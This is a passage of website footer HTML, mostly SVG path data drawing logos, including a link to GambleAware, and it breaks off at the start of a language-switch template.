							<path d="M53.5506 6.26305C54.0385 5.55635 54.9447 4.03695 56.9313 4.03695C58.3254 4.03695 59.127 4.74365 59.371 6.26305C59.6498 5.76836 59.9287 5.34434 60.3469 4.92032C60.9742 4.35497 61.741 4.00162 62.6123 4.00162C64.2156 4.00162 65.1218 5.06166 65.1218 6.93441V13.7187H66.5856V15.0261H63.6579V7.46443C63.6579 5.98037 63.17 5.23834 62.1244 5.23834C60.2772 5.23834 59.3013 7.46443 59.3013 8.2418V13.648H60.8348V14.9554H57.7329V7.25243C57.7329 5.9097 57.245 5.34434 56.1994 5.34434C54.5961 5.34434 53.3763 7.39376 53.3763 8.41848V13.754H54.9098V15.0614H50.3441V13.754H51.8776V5.48568H50.3441V4.17829H53.446L53.5506 6.26305Z" fill="white"/>
							<path d="M68.2236 0.291458H71.1513V6.47506C71.5695 5.69769 72.7545 4.10762 74.6017 4.10762C76.9717 4.10762 78.8189 6.58107 78.8189 9.72587C78.8189 12.6587 76.8672 15.1321 74.6017 15.1321C72.7197 15.1321 71.7786 13.8247 71.1513 12.9767V14.9908H68.1191V13.6834H69.5829V1.56351H68.1888V0.291458H68.2236ZM71.1861 10.5032C71.1861 12.3053 72.5106 13.7187 74.2183 13.86C76.0656 13.86 77.146 12.2346 77.146 9.58453C77.146 6.93441 75.961 5.37968 74.2183 5.37968C72.6848 5.37968 71.1164 7.11109 71.1164 8.66582L71.1861 10.5032Z" fill="white"/>
							<path d="M79.7253 0.291458H82.7575V13.754H84.1516V15.0261H79.6556V13.754H81.224V1.49284H79.7253V0.291458Z" fill="white"/>
							<path d="M94.5028 12.0579C94.3634 12.6939 94.0846 13.1886 93.6663 13.6833C92.8298 14.6726 91.6448 15.238 90.2856 15.238C87.3928 15.238 85.3713 12.9412 85.3713 9.65508C85.3713 6.51028 87.3928 4.07217 90.0068 4.07217C92.6207 4.07217 94.7119 6.1216 94.7119 9.90243H87.0442C87.1837 11.4572 87.5322 12.3759 88.2293 13.1179C88.7869 13.6126 89.5188 13.8953 90.181 13.8953C91.366 13.8953 92.1328 13.3299 92.6904 12.0225L94.5028 12.0579ZM92.9693 8.77171C92.9693 7.78234 92.6207 6.86363 91.9237 6.05093C91.4357 5.62691 90.8084 5.34423 90.1462 5.4149C88.8218 5.48557 87.7065 6.40428 87.3231 7.71167C87.2534 8.06501 87.114 8.41836 87.114 8.77171H92.9693Z" fill="white"/>
							<path d="M101.195 0.927063H104.541L108.409 12.7642H109.455V15.061H106.283L105.377 11.9869H100.463L99.5565 15.061H96.3152V12.7642H97.3608L101.195 0.927063ZM102.868 3.54184L101.02 9.79612H104.68L102.868 3.54184Z" fill="white"/>
							<path d="M109.315 4.28387H113.533V6.3333H112.487L113.951 12.6936L115.728 4.28387H118.482L120.224 12.5522L121.653 6.36863H120.573V4.28387H124.79V6.36863H123.884L121.653 14.955H118.83L117.053 7.57002L115.38 14.955H112.557L110.222 6.3333H109.315V4.28387Z" fill="white"/>
							<path d="M134.793 12.9764H135.699V15.0258H132.388V13.7184C131.621 14.7078 130.436 15.2025 129.147 15.2025C127.056 15.2025 125.417 13.7891 125.417 11.8456C125.417 8.70084 128.938 8.34749 132.318 8.06481C132.318 6.43941 131.761 5.90938 130.436 5.90938C129.112 5.90938 128.589 6.54541 128.554 7.53479V7.60546L126.045 7.53479C126.184 5.37936 127.892 4.03664 130.401 4.03664C133.329 4.03664 134.897 5.37936 134.897 7.81747L134.793 12.9764ZM132.249 9.9729C129.809 10.1849 128.171 10.3969 128.171 11.881C128.171 12.729 128.868 13.2944 129.948 13.2944C131.238 13.2944 132.283 12.305 132.318 10.9976V10.9623V9.9729H132.249Z" fill="white"/>
							<path d="M140.683 5.98026C141.38 4.63753 142.147 4.07217 143.367 4.07217C143.785 4.07217 144.133 4.14284 144.552 4.21351V6.68695C144.133 6.61629 143.715 6.54562 143.262 6.54562C141.938 6.47495 140.822 7.46432 140.753 8.77171V12.9059H142.042V14.9553H137.128V12.9059H138.174V6.33361H137.128V4.28418H140.718V5.98026H140.683Z" fill="white"/>
							<path d="M155.147 11.4923C154.659 13.8597 152.777 15.2731 150.233 15.2731C147.305 15.2731 145.109 12.9057 145.109 9.65488C145.109 6.36874 147.305 4.03664 150.233 4.03664C151.836 4.03664 153.404 4.814 154.311 6.26273C155.008 7.46412 155.426 8.84218 155.356 10.2556H147.758C148.037 13.047 149.78 13.1884 150.268 13.1884C151.243 13.259 152.15 12.5523 152.463 11.6336L155.147 11.4923ZM152.429 8.34749C152.429 7.14611 151.453 6.19206 150.337 6.19206H150.268C149.083 6.19206 148.072 7.11077 147.898 8.24149L152.429 8.34749Z" fill="white"/>
							<path d="M156.627 13.6126H157.95V14.92H156.627V13.6126Z" fill="white"/>
							<path d="M159.136 11.0687C159.136 8.73661 160.565 7.11121 162.621 7.11121C164.643 7.11121 166.107 8.77195 166.107 11.0687C166.107 13.4715 164.678 15.0969 162.587 15.0969C160.495 15.0969 159.136 13.4715 159.136 11.0687ZM162.552 14.1428C163.981 14.1428 164.852 12.9768 164.852 11.0334C164.852 9.19596 163.946 8.02991 162.552 8.02991C161.192 8.02991 160.321 9.19596 160.321 11.0687C160.356 13.0121 161.158 14.1428 162.552 14.1428Z" fill="white"/>
							<path d="M169.069 8.98374C169.418 8.17103 169.627 7.92369 169.976 7.60568C170.359 7.25233 170.882 7.07565 171.37 7.07565C171.544 7.07565 171.823 7.11099 172.171 7.18166V8.31237C171.788 8.2417 171.579 8.20637 171.37 8.20637C169.313 8.20637 169.069 10.3618 169.069 10.5031V14.072H170.359V14.9907H166.874V14.072H167.954V8.1357H166.839V7.21699H169.069V8.98374Z" fill="white"/>
							<path d="M178.131 13.0472C177.434 14.0366 176.667 14.3546 175.831 14.3546C174.019 14.3546 172.764 12.8352 172.764 10.6445C172.764 8.55972 173.984 7.07565 175.691 7.07565C177.086 7.07565 177.713 7.99436 178.096 8.55972V7.18166H180.257V8.10036H179.212V14.4253C179.212 16.2981 178.061 17.3228 175.97 17.3228C174.716 17.3228 173.635 16.7574 173.147 15.874C173.043 15.6974 172.973 15.5207 172.834 15.132H174.053C174.506 16.0507 175.029 16.4041 176.04 16.4041C177.33 16.4041 178.096 15.7327 178.096 14.602V13.0472H178.131ZM178.131 10.0791C178.131 9.23108 177.12 8.0297 175.935 8.0297C174.716 8.0297 173.949 9.05441 173.949 10.7505C173.949 12.4466 174.716 13.4713 176.005 13.4713C177.12 13.4713 178.096 12.3759 178.096 11.4572V10.0791H178.131Z" fill="white"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="92" height="32" viewBox="0 0 92 32" fill="none">
							<path d="M9.28413 28.031C8.75794 28.5028 8.14181 28.8639 7.47256 29.0928C6.80331 29.3218 6.09466 29.4138 5.38894 29.3635C2.5188 29.1292 0.501286 27.1427 0.0939818 24.1582C-0.267162 21.4323 0.372307 19.0355 2.71431 17.3645C3.93154 16.5066 5.44049 16.1659 6.90946 16.4173C8.37844 16.6687 9.68722 17.4916 10.5481 18.7051C10.703 18.9256 10.8427 19.1563 10.9663 19.3957C11.2052 19.8791 11.189 20.1391 10.6432 20.2732C10.5658 20.2732 10.4993 20.3287 10.4259 20.3504C9.99284 20.5061 9.57467 20.8663 9.12935 20.7837C8.68403 20.7011 8.67317 20.0958 8.42879 19.7518C8.13991 19.3397 7.75245 19.006 7.30156 18.781C6.85066 18.556 6.35059 18.4469 5.8467 18.4634C5.3428 18.48 4.85101 18.6217 4.41592 18.8758C3.98084 19.1298 3.61622 19.4882 3.35513 19.9184C2.82093 20.759 2.52608 21.7287 2.50216 22.7237C2.47824 23.7186 2.72617 24.7013 3.21937 25.5665C3.89821 26.7933 5.1785 27.3147 6.6801 27.0994C7.24264 27.0116 7.76519 26.7555 8.17856 26.365C8.59194 25.9745 8.87663 25.4679 8.99494 24.9124C9.13071 24.4073 8.99494 24.2855 8.49939 24.3126C7.91559 24.3464 7.31956 24.3126 6.7344 24.3126C6.14924 24.3126 6.01076 24.146 6.00533 23.6084C6.00533 22.2759 5.97818 22.2759 7.26933 22.2759H10.7409C11.1482 22.2759 11.2976 22.4046 11.2636 22.8311V28.3831C11.2636 28.9383 11.0247 29.1319 10.5074 29.094C10.4052 29.0886 10.3028 29.0886 10.2006 29.094C9.58961 29.0859 8.91077 29.2024 9.28413 28.031Z" fill="white"/>
							<path d="M0.108585 6.18876V0.636797C0.108585 0.341595 0.0366283 0.0098311 0.564766 0.0098311C2.38949 0.0707673 4.221 -0.107979 6.0403 0.119516C6.82524 0.202981 7.56171 0.538695 8.13867 1.07605C8.71564 1.6134 9.10182 2.32326 9.23899 3.09862C9.57298 4.91858 8.93352 6.34855 7.34774 7.16104C6.95809 7.36145 6.96352 7.5104 7.14681 7.8381C7.88674 9.15839 8.59953 10.4909 9.37341 11.8057C9.62322 12.2499 9.61236 12.4164 9.02855 12.411C6.57387 12.3663 7.15903 12.6439 6.07967 10.7129C5.61127 9.88556 5.18903 9.04735 4.73285 8.20508C4.53734 7.84894 2.80222 7.60519 2.5687 7.90987C2.49558 8.06949 2.46832 8.24622 2.48996 8.42038V11.5782C2.48996 12.1781 2.24558 12.3907 1.66177 12.4056C0.15882 12.4503 0.158819 12.4611 0.158819 10.935L0.108585 6.18876ZM2.43429 3.96798V5.42232C2.43429 5.67825 2.43429 5.88273 2.79136 5.8719C3.66305 5.91248 4.53659 5.88304 5.40354 5.78388C5.85096 5.73157 6.25936 5.50453 6.53928 5.1525C6.81921 4.80046 6.94783 4.35212 6.89699 3.90569V3.87454C6.89253 3.43578 6.72229 3.01485 6.42028 2.6958C6.11826 2.37675 5.7067 2.18307 5.26778 2.15343C4.96147 2.11597 4.65315 2.09743 4.34455 2.09791C2.43429 2.05323 2.43429 2.05323 2.43429 3.95714V3.96798Z" fill="white"/>
							<path d="M24.8689 21.0328C27.0276 19.5907 28.4124 19.6516 30.0104 21.2495C30.4654 20.7402 31.0531 20.3668 31.7082 20.1707C32.3633 19.9747 33.06 19.9638 33.721 20.1391C34.298 20.2451 34.8188 20.5511 35.1915 21.0031C35.5641 21.4551 35.7646 22.0239 35.7575 22.6091C35.7968 24.5292 35.7575 26.4548 35.7914 28.3804C35.7914 28.853 35.619 29.0683 35.1126 29.0859C33.649 29.1523 33.649 29.1685 33.649 27.7142V23.6355C33.649 22.6537 33.3367 22.2489 32.5968 22.0769C32.2285 22.0041 31.8466 22.0503 31.5065 22.2089C31.1664 22.3674 30.8858 22.63 30.7055 22.9584C30.4191 23.5093 30.2846 24.1262 30.3159 24.7459V28.4359C30.3159 28.941 30.172 29.0967 29.6601 29.0913C28.1857 29.0913 28.1857 29.0913 28.1857 27.6586V23.8914C28.1857 22.781 27.7512 22.1595 26.9325 22.0484C26.4919 22.0306 26.0585 22.165 25.7058 22.429C25.353 22.693 25.1025 23.0704 24.9965 23.4974C24.793 24.4262 24.7276 25.3797 24.8023 26.3275V28.3235C24.8023 28.8787 24.5688 29.1008 24.0067 29.0845C22.3368 29.0399 22.6762 29.2782 22.6599 27.7683V21.305C22.6599 20.9394 22.6328 20.5115 23.0333 20.3734C23.5769 20.2068 24.1582 20.2068 24.7019 20.3734C24.9191 20.4059 24.7521 20.7728 24.8689 21.0328Z" fill="white"/>
							<path d="M69.9821 27.7588C69.1981 28.3167 68.2508 28.5996 67.2885 28.5632C66.7483 28.5468 66.2169 28.4224 65.7258 28.1976C63.9119 27.3539 63.1054 24.8027 63.9336 22.5535C64.2725 21.6559 64.9323 20.915 65.786 20.4735C66.6398 20.032 67.6271 19.9211 68.5579 20.1621C69.0678 20.3347 69.5385 20.6062 69.9427 20.961C70.16 20.4058 71.6792 20.0131 72.1014 20.3612C72.263 20.4966 72.1965 20.6943 72.1965 20.8608C72.1965 23.4256 72.2291 25.9944 72.1965 28.5578C72.1571 30.6228 71.2461 31.5775 69.2096 31.8876C68.1436 32.0785 67.048 32.0257 66.0055 31.7332C65.5326 31.6012 65.1032 31.3468 64.7608 30.9957C64.4183 30.6447 64.1751 30.2096 64.0558 29.7345C63.9201 29.3188 64.0558 29.1793 64.4631 29.1793H65.848C65.9525 29.1662 66.0587 29.1803 66.1562 29.2202C66.2537 29.26 66.3393 29.3243 66.4046 29.4068C66.7134 29.8145 67.1539 30.1035 67.6515 30.2248C68.1492 30.3462 68.6736 30.2926 69.1363 30.073C69.8816 29.7345 70.1545 29.052 69.9821 27.7588ZM65.8588 24.3464C65.8588 25.756 66.6816 26.6322 67.9836 26.6268C69.2856 26.6213 70.1152 25.756 70.1152 24.3125C70.1152 22.869 69.3196 21.9482 67.9958 21.9482C66.6721 21.9482 65.848 22.8474 65.8588 24.318V24.3464Z" fill="white"/>
							<path d="M39.7084 20.8758C40.1297 20.5382 40.6168 20.2916 41.1387 20.1518C41.6606 20.0119 42.2059 19.9818 42.7401 20.0633C44.9328 20.4695 46.3461 22.6212 46.0786 25.1467C46.0276 25.5798 45.9367 26.0072 45.8071 26.4237C45.0455 28.9369 42.2771 30.3073 39.8645 28.509C39.5143 29.5084 38.6739 29.0141 38.0629 29.0317C37.4519 29.0493 37.5999 28.3993 37.5999 28.0107V17.5364C37.5999 16.9095 37.7506 16.6942 38.4023 16.724C39.9379 16.7957 39.7423 16.4911 39.76 18.0781C39.7138 18.9583 39.7084 19.8453 39.7084 20.8758ZM43.9036 24.5319C43.8602 24.1878 43.7949 23.8468 43.7081 23.5109C43.6049 23.096 43.3687 22.726 43.0355 22.4572C42.7022 22.1883 42.2901 22.0353 41.8617 22.0214C41.4202 22.0107 40.9871 22.1435 40.6279 22.3997C40.2686 22.6559 40.0026 23.0217 39.87 23.4418C39.5551 24.295 39.5887 25.2375 39.9636 26.0662C40.0976 26.4179 40.3364 26.7202 40.6478 26.9326C40.9592 27.1449 41.3283 27.257 41.7056 27.2537C42.093 27.2703 42.4769 27.1744 42.8107 26.9775C43.1445 26.7806 43.4138 26.4913 43.5859 26.1447C43.8068 25.6333 43.9151 25.0805 43.9036 24.5238V24.5319Z" fill="white"/>
							<path d="M73.0368 11.803C72.7964 12.3135 71.4455 12.6967 70.95 12.3975C70.7545 12.281 70.7993 12.086 70.7993 11.914V0.69907C70.7993 0.237309 70.9663 0.0707502 71.4279 0.0436675C72.8969 -0.038935 72.8969 -0.0511223 72.8969 1.46957V3.54276C72.8969 3.9314 72.9471 4.14806 73.4088 3.89213C76.1906 2.37685 78.7892 4.33629 79.1898 7.06623C79.3006 7.82713 79.2744 8.60166 79.1124 9.35337C78.6331 11.6676 75.9069 13.9574 73.0368 11.803ZM77.0528 7.91798C77.0458 7.63783 77.0217 7.35837 76.9808 7.08112C76.906 6.60749 76.67 6.17397 76.3125 5.8534C75.955 5.53283 75.4977 5.34475 75.0176 5.32074C74.5615 5.28575 74.108 5.41602 73.7403 5.68765C73.3727 5.95928 73.1157 6.35404 73.0164 6.79946C72.7308 7.71856 72.8105 8.71201 73.239 9.57409C73.4046 9.91127 73.6688 10.1904 73.9968 10.3747C74.3248 10.5589 74.7011 10.6395 75.076 10.6059C75.4251 10.6022 75.7652 10.4944 76.0526 10.2966C76.34 10.0988 76.5615 9.81983 76.6889 9.49555C76.9279 9.01063 77.0515 8.47727 77.0501 7.93694L77.0528 7.91798Z" fill="white"/>
							<path d="M31.44 4.29026C31.8972 3.89616 32.4443 3.6198 33.0334 3.48538C33.6225 3.35095 34.2356 3.36254 34.8191 3.51913C35.4027 3.67573 35.9389 3.97255 36.3808 4.38365C36.8227 4.79475 37.1569 5.30759 37.3541 5.87731C37.8745 7.17429 37.9197 8.61279 37.4817 9.93972C36.8029 12.0711 34.188 13.6744 31.4237 11.826C31.4237 12.7306 31.3844 13.558 31.4237 14.3799C31.4618 15.0394 31.2622 15.2845 30.5657 15.2615C29.2705 15.2114 29.2637 15.2615 29.2637 13.9575V5.1068C29.2637 3.44122 29.0532 3.68496 30.844 3.64704C31.2948 3.63621 31.4794 3.78517 31.44 4.29026ZM31.4007 7.94643C31.3559 9.46713 32.0795 10.5098 33.2485 10.6263C34.6618 10.7617 35.5905 9.75556 35.6013 8.05341C35.6013 6.51646 34.7609 5.44534 33.5037 5.40065C32.2465 5.35597 31.44 6.39865 31.4007 7.94237V7.94643Z" fill="white"/>
							<path d="M21.1528 29.0629H19.138C19.0375 29.0629 18.8664 29.0629 18.8434 29.025C18.4361 28.2423 17.969 28.8245 17.5468 28.9803C16.6568 29.3228 15.6774 29.3581 14.7649 29.0805C14.223 28.931 13.7421 28.615 13.3904 28.1775C13.0388 27.74 12.8342 27.2031 12.8058 26.643C12.7885 26.0882 12.9383 25.541 13.236 25.0719C13.5337 24.6029 13.9655 24.2337 14.4757 24.0119C15.2444 23.7246 16.0405 23.5163 16.8516 23.3904C17.2237 23.2956 17.6079 23.2401 17.9636 23.129C18.2148 23.0573 18.5922 23.0857 18.5976 22.6971C18.6024 22.5292 18.5608 22.3633 18.4775 22.2174C18.3942 22.0715 18.2723 21.9512 18.1252 21.8697C17.6668 21.6179 17.1271 21.5578 16.6244 21.7025C16.1217 21.8472 15.6971 22.1849 15.4437 22.6415C15.41 22.7497 15.337 22.8414 15.2391 22.8988C15.1412 22.9561 15.0254 22.975 14.9142 22.9516L14.1471 22.9083C13.156 22.8406 13.0338 22.6862 13.4452 21.7979C13.597 21.4427 13.8253 21.1251 14.1139 20.8677C14.4025 20.6102 14.7443 20.4193 15.1152 20.3084C16.3166 19.9078 17.6107 19.8748 18.8311 20.2136C20.201 20.5629 20.7563 21.2739 20.7849 22.6944C20.812 24.2814 20.7849 25.8739 20.7849 27.4609C20.7231 28.021 20.8527 28.5855 21.1528 29.0629ZM16.5299 27.3986C18.0491 27.3986 18.7891 26.6051 18.6438 25.1792C18.6438 24.968 18.6438 24.7797 18.3098 24.8678C17.5251 25.079 16.7132 25.2117 15.9284 25.423C15.7678 25.4455 15.6154 25.5078 15.485 25.604C15.3546 25.7003 15.2504 25.8276 15.1819 25.9742C15.1133 26.1209 15.0827 26.2823 15.0926 26.4438C15.1025 26.6053 15.1527 26.7618 15.2387 26.899C15.3851 27.089 15.5801 27.2362 15.8033 27.3251C16.0264 27.414 16.2694 27.4413 16.5068 27.4041L16.5299 27.3986Z" fill="white"/>
							<path d="M15.744 8.4583C14.8927 8.4583 14.0469 8.49757 13.1956 8.4583C12.567 8.42445 12.5888 8.67496 12.7734 9.13537C12.9455 9.49992 13.201 9.81906 13.5193 10.0671C13.8377 10.3151 14.21 10.4851 14.6063 10.5634C15.0026 10.6416 15.4117 10.626 15.8008 10.5177C16.1899 10.4093 16.5481 10.2114 16.8464 9.93973C17.0352 9.76775 17.1465 9.35745 17.4968 9.52401C18.0231 9.78579 18.5291 10.0863 19.0106 10.4232C19.1165 10.4895 18.9658 10.6439 18.8938 10.7441C17.9815 12.1429 15.6829 12.9635 13.7917 12.5871C11.9004 12.2106 10.726 10.9215 10.3635 8.89704C10.001 6.8726 10.7925 4.94025 12.2439 4.01266C12.8589 3.60228 13.5694 3.35665 14.3071 3.29938C15.0448 3.24211 15.7848 3.37514 16.4561 3.68567C17.1273 3.9962 17.7071 4.47378 18.1398 5.07248C18.5724 5.67117 18.8433 6.37084 18.9264 7.10416C19.1545 8.72913 19.2265 8.43663 17.7412 8.4583C17.08 8.46913 16.412 8.4583 15.744 8.4583ZM14.6361 6.89833H16.1662C16.6727 6.89833 16.7229 6.69927 16.5668 6.29439C16.4311 5.90614 16.1676 5.57514 15.8193 5.35531C15.4709 5.13548 15.0582 5.03978 14.6484 5.08379C14.2222 5.1 13.8114 5.24674 13.4718 5.50405C13.1322 5.76136 12.8803 6.11674 12.7503 6.52188C12.6621 6.87125 12.8114 6.90917 13.0897 6.90375C13.6016 6.89292 14.1134 6.90375 14.6253 6.90375L14.6361 6.89833Z" fill="white"/>
							<path d="M88.7316 8.45831H86.1058C85.5994 8.45831 85.5492 8.64112 85.689 9.05684C85.945 9.67426 86.4363 10.165 87.055 10.4212C87.6737 10.6775 88.369 10.6782 88.9882 10.4232C89.2815 10.3017 89.5494 10.1267 89.7784 9.90724C89.8994 9.73313 90.0847 9.61398 90.2936 9.5759C90.5025 9.53782 90.7181 9.58393 90.893 9.70412C90.9298 9.72957 90.9643 9.75811 90.9962 9.78943C92.2045 10.5342 92.2181 10.5342 91.132 11.455C88.4166 13.7801 84.2431 12.6534 83.4203 9.37913C82.8637 7.05949 83.7204 4.74526 85.5288 3.82716C88.6718 2.25094 92.0457 4.41486 91.9995 7.95593C91.9995 8.32831 91.8773 8.45019 91.5148 8.44477C90.5794 8.44748 89.6562 8.45831 88.7316 8.45831ZM87.6196 6.89834H89.1552C89.5625 6.89834 89.6385 6.78189 89.5163 6.40544C89.4018 6.00771 89.1559 5.66023 88.8185 5.41936C88.4811 5.17848 88.0721 5.05833 87.6577 5.07838C87.2222 5.07898 86.798 5.2166 86.4455 5.47165C86.093 5.72669 85.8302 6.08617 85.6944 6.49887C85.5994 6.83199 85.7338 6.90512 86.0284 6.90512C86.5715 6.89428 87.1078 6.90512 87.6468 6.90512L87.6196 6.89834Z" fill="white"/>
							<path d="M43.2302 12.6588C42.6457 12.6656 42.0655 12.5575 41.523 12.3406C40.9804 12.1236 40.486 11.8022 40.068 11.3946C39.65 10.9871 39.3167 10.5013 39.087 9.9652C38.8573 9.42907 38.7358 8.85306 38.7294 8.27008C38.7267 8.12545 38.7322 7.98077 38.7457 7.83675C38.8394 5.08921 40.7823 3.29768 43.5642 3.39653C46.0677 3.47507 47.8924 5.5442 47.8151 8.20779C47.7377 10.8714 45.8111 12.7306 43.2302 12.6588ZM45.5382 7.98029C45.5501 7.52877 45.4572 7.08062 45.2667 6.67084C45.0995 6.25016 44.8008 5.89448 44.4148 5.65663C44.0288 5.41878 43.5763 5.31144 43.1243 5.35055C42.687 5.35295 42.2621 5.49566 41.9124 5.75758C41.5628 6.0195 41.307 6.38671 41.1828 6.8049C40.8937 7.61152 40.9194 8.49707 41.2547 9.28568C41.457 9.80691 41.8489 10.2329 42.3523 10.4786C42.8556 10.7244 43.4333 10.7718 43.9701 10.6114C44.9381 10.3554 45.5328 9.38453 45.5328 7.98029H45.5382Z" fill="white"/>
							<path d="M51.0422 4.40131C51.8214 3.70034 52.845 3.33185 53.8934 3.37488C54.5471 3.37412 55.1761 3.62455 55.6496 4.07415C56.1232 4.52375 56.4049 5.13798 56.4363 5.7893C56.5245 7.80832 56.4865 9.83953 56.5137 11.8938C56.5137 12.2702 56.3698 12.4476 55.957 12.4476C54.3441 12.5762 54.3495 12.583 54.3495 10.9946V7.14344C54.3495 6.16575 53.8988 5.62275 53.1534 5.51848C52.7434 5.44717 52.3213 5.52421 51.9631 5.73572C51.6049 5.94723 51.3342 6.27932 51.1997 6.6722C51.0431 7.13486 50.9736 7.62243 50.9947 8.1103V11.65C50.9947 12.2052 50.8657 12.4381 50.2602 12.4327C48.7858 12.4327 48.7858 12.4611 48.7858 10.9906V4.68433C48.7858 3.64706 48.7858 3.64706 49.7986 3.64164C49.9279 3.64977 50.0576 3.64977 50.1869 3.64164C50.6906 3.58071 51.0911 3.65789 51.0422 4.40131Z" fill="white"/>
							<path d="M61.5917 12.6588C60.27 12.6579 58.984 12.2303 57.926 11.4401C57.5866 11.1842 57.5418 11.0014 57.926 10.763C58.0981 10.6502 58.2566 10.5179 58.3985 10.369C58.8166 9.92484 59.1561 9.77994 59.7236 10.2796C60.1065 10.5918 60.5637 10.8003 61.051 10.885C61.5383 10.9697 62.0392 10.9277 62.5054 10.763C62.9453 10.6398 63.3404 10.4069 63.3404 9.88015C63.3404 9.35339 62.8829 9.26402 62.4769 9.16381C61.4818 8.91465 60.4404 8.85371 59.49 8.42039C57.7088 7.60791 57.4033 5.64576 58.8329 4.33089C59.0719 4.09279 59.3556 3.90411 59.6679 3.77569C60.53 3.40343 61.4768 3.26984 62.4086 3.389C63.3404 3.50815 64.2228 3.87563 64.9629 4.45276C65.3864 4.76963 65.5697 5.07973 65.0185 5.4467C64.9354 5.50661 64.8605 5.57718 64.7959 5.65659C64.3505 6.14002 64.0165 6.50022 63.4056 5.71753C62.8489 5.04046 61.9692 4.96869 61.1179 5.119C60.6671 5.19619 60.234 5.37358 60.1947 5.89627C60.1553 6.41897 60.6237 6.62209 61.0514 6.7223C61.8524 6.90511 62.6656 7.03917 63.4667 7.21114C64.7687 7.48197 65.5195 8.19289 65.6919 9.25318C65.7568 9.81775 65.6489 10.3887 65.3823 10.8909C65.1158 11.3932 64.7031 11.8032 64.1985 12.0671C63.3993 12.4961 62.4983 12.7006 61.5917 12.6588Z" fill="white"/>
							<path d="M23.8682 12.648C22.6854 12.5951 21.5466 12.1847 20.603 11.4713C20.2459 11.2113 20.1523 11 20.603 10.7441C20.6909 10.6903 20.7712 10.6252 20.842 10.5505C21.3538 10.0237 21.7706 9.70141 22.5106 10.3785C22.8916 10.6711 23.3435 10.8581 23.8204 10.9204C24.2972 10.9827 24.7821 10.9181 25.2259 10.7333C25.4328 10.6982 25.6204 10.5907 25.755 10.4301C25.8896 10.2696 25.9624 10.0664 25.9604 9.85713C25.9604 9.36287 25.5382 9.26267 25.154 9.18006C24.3299 8.99048 23.484 8.85236 22.6776 8.62487C21.3199 8.23081 20.5908 7.39802 20.5528 6.29981C20.5613 5.70759 20.7597 5.13365 21.1188 4.66194C21.4779 4.19022 21.9789 3.8455 22.5486 3.6782C23.3713 3.37235 24.2585 3.28011 25.1267 3.41015C25.995 3.5402 26.8159 3.88825 27.5123 4.42162C28.0119 4.78859 28.1789 5.11629 27.5842 5.53201C27.5431 5.56065 27.5057 5.59432 27.4729 5.63222C27.0004 6.18742 26.6325 6.47043 25.9699 5.70941C25.3074 4.94838 24.3733 4.94567 23.4609 5.22327C23.283 5.25616 23.122 5.34958 23.0054 5.48762C22.8888 5.62565 22.8238 5.79975 22.8215 5.98023C22.8213 6.14951 22.8827 6.31311 22.9943 6.44063C23.1059 6.56815 23.2602 6.65092 23.4284 6.67355C24.3013 6.8848 25.1866 7.04594 26.0595 7.22875C27.4172 7.5226 28.1734 8.24435 28.3296 9.39537C28.3643 9.96092 28.2297 10.524 27.943 11.0132C27.6564 11.5023 27.2305 11.8955 26.7194 12.1429C25.8333 12.5687 24.8471 12.7434 23.8682 12.648Z" fill="white"/>
							<path d="M56.9171 21.1831C57.4966 20.6007 58.2434 20.2126 59.0541 20.0727C59.4498 19.9744 59.8626 19.9663 60.2619 20.0489C60.6612 20.1315 61.0367 20.3027 61.3605 20.5499C61.6844 20.797 61.9483 21.1138 62.1326 21.4766C62.3169 21.8394 62.4169 22.239 62.4252 22.6456C62.5148 24.5874 62.4592 26.5293 62.4809 28.4887C62.4809 28.9112 62.3207 29.0439 61.8862 29.0886C60.3344 29.1766 60.3344 29.1874 60.3344 27.6681V23.8223C60.3344 22.8893 59.8768 22.284 59.1546 22.1568C58.7446 22.0857 58.3226 22.1614 57.9631 22.3705C57.6036 22.5796 57.3298 22.9087 57.19 23.2996C57.0203 23.7847 56.9375 24.2958 56.9456 24.8095V28.4224C56.9456 28.9274 56.7677 29.0886 56.2668 29.0994C54.7733 29.0994 54.7733 29.1373 54.7733 27.6952V21.1466C54.7733 20.4478 55.0191 20.2149 55.6694 20.2867C55.8228 20.3029 55.9776 20.3029 56.131 20.2867C56.6836 20.1784 57.0678 20.3178 56.9171 21.1831Z" fill="white"/>
							<path d="M82.311 6.27677V11.6676C82.311 12.2891 82.1549 12.5221 81.4964 12.5112C80.1048 12.4828 80.1048 12.5112 80.1048 11.1449V1.12428C80.1048 0.0152366 80.1048 0.0152367 81.2181 0.0152367C81.3718 0.0260714 81.526 0.0260714 81.6797 0.0152367C82.1644 -0.0470536 82.2866 0.175025 82.2812 0.636786V6.25104L82.311 6.27677Z" fill="white"/>
							<path d="M49.401 22.8528V28.3086C49.401 28.8638 49.2896 29.0859 48.6773 29.0805C47.2531 29.0805 47.2531 29.0805 47.2531 27.6586V17.6705C47.2531 17.332 47.0915 16.8377 47.4975 16.705C48.0691 16.5463 48.6732 16.5463 49.2448 16.705C49.4838 16.7659 49.3806 17.1112 49.3806 17.332C49.3978 19.1664 49.4046 21.0066 49.401 22.8528Z" fill="white"/>
							<path d="M51.014 24.5956V20.8338C51.014 20.4004 51.1254 20.2786 51.5707 20.2786C53.1782 20.2786 53.1782 20.2285 53.1782 21.8155V28.2693C53.1782 28.9085 52.9786 29.113 52.3378 29.0967C51.0086 29.0967 51.0086 29.0967 51.0086 27.7642L51.014 24.5956Z" fill="white"/>
							<path d="M66.9273 8.01141V4.16295C66.9273 3.7689 67.0277 3.64702 67.4391 3.60775C69.0792 3.55765 69.0792 3.54275 69.0792 5.18939V11.4943C69.0792 12.1713 68.9176 12.4543 68.1723 12.4205C66.9313 12.3595 66.9259 12.4205 66.9259 11.1435L66.9273 8.01141Z" fill="white"/>
							<path d="M52.5048 16.9934H51.5042C51.3197 16.9934 51.1702 17.1426 51.1702 17.3266V18.3246C51.1702 18.5085 51.3197 18.6577 51.5042 18.6577H52.5048C52.6892 18.6577 52.8388 18.5085 52.8388 18.3246V17.3266C52.8388 17.1426 52.6892 16.9934 52.5048 16.9934Z" fill="white"/>
							<path d="M68.5006 0.34433H67.5C67.3156 0.34433 67.166 0.493472 67.166 0.677448V1.67545C67.166 1.85942 67.3156 2.00857 67.5 2.00857H68.5006C68.6851 2.00857 68.8346 1.85942 68.8346 1.67545V0.677448C68.8346 0.493472 68.6851 0.34433 68.5006 0.34433Z" fill="white"/>
						</svg>
					</a>
				</div>
			</div>
		</div>

	</div>
</footer>

</div> <!-- end .site -->


<template id="ac-template:lang-switch-box">
	<div class="ac-lang-box">
		<div class="_close">
